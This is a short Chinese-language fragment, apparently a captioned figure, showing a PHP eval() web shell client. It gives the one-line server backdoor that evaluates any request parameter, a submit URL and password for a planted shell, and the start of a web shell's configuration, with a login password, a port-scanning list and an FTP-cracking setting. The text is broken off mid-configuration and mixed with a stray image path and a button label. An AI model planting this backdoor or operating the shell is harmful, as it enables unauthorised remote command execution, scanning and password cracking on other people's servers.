 Linx PHP eval() 客户端
( 服务端: <?eval($你的密码);?> 或者 <?eval($_REQUEST[你的密码]);?>)
提交地址: http://blinx.512j.com/work/eval2.php 密码: hi
<?php
error_reporting(7);
ob_start();
$mtime = explode(' ', microtime());
$starttime = $mtime[1] + $mtime[0];
@set_time_limit(0);
//非安全模式可以使用上面的函数，超时取消。
/*===================== 程序配置 =====================*/
// 是否需要密码验证,1为需要验证,其他数字为直接进入.下面选项则无效
$admin['check'] = "1";
// 如果需要密码验证,请修改登陆密码
$admin['pass']  = "1111112008";
//默认端口表
$hidden = "saiy";
$admin['port'] = "80,139,21,3389,3306,43958,1433,";
//跳转用的秒
$admin['jumpsecond'] = "1";
//Ftp破解用的连接端口
$alexa = "no";
//是否显示alexa排名，yes或是no
提交
图 4